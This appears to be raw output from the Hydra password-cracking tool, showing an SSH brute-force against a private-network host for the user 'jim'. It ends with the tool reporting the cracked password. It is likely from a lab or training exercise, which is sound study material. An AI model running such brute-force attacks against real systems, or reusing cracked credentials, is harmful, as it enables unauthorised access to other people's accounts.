 [ATTEMPT] target 192.168.207.195 - login "jim" - pass "brandy" - 218 of 275 [child 20] (0/23)
[ATTEMPT] target 192.168.207.195 - login "jim" - pass "starwars1" - 219 of 275 [child 40] (0/23)
[ATTEMPT] target 192.168.207.195 - login "jim" - pass "barney" - 220 of 275 [child 3] (0/23)
[ATTEMPT] target 192.168.207.195 - login "jim" - pass "natalia" - 221 of 275 [child 28] (0/23)
[ATTEMPT] target 192.168.207.195 - login "jim" - pass "jibril04" - 222 of 275 [child 37] (0/23)
[ATTEMPT] target 192.168.207.195 - login "jim" - pass "hiphop" - 223 of 275 [child 41] (0/23)
[ATTEMPT] target 192.168.207.195 - login "jim" - pass "tiffany1" - 224 of 275 [child 44] (0/23)
[ATTEMPT] target 192.168.207.195 - login "jim" - pass "shorty" - 225 of 275 [child 56] (0/23)
[ATTEMPT] target 192.168.207.195 - login "jim" - pass "poohbear1" - 226 of 275 [child 2] (0/23)
[ATTEMPT] target 192.168.207.195 - login "jim" - pass "simone" - 227 of 275 [child 4] (0/23)
[ATTEMPT] target 192.168.207.195 - login "jim" - pass "albert" - 228 of 275 [child 36] (0/23)
[ATTEMPT] target 192.168.207.195 - login "jim" - pass "marlboro" - 229 of 275 [child 24] (0/23)
[ATTEMPT] target 192.168.207.195 - login "jim" - pass "hardcore" - 230 of 275 [child 42] (0/23)
[22][ssh] host: 192.168.207.195   login: jim   password: jibril04
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 23 final worker threads did not complete until end.
[ERROR] 23 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-05-19 18:07:38